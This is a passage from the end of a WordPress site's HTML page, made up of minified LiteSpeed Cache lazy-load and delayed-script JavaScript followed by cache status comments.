a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/litespeed/js/afd1e62a3375750d2c5e2314096cef7b.js?ver=b3f2b"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-11-25 16:09:38 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2025-11-25 16:09:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/2fb5b591877c7eb0a3716b18d00de81f.css -->
<!-- QUIC.cloud UCSS in queue -->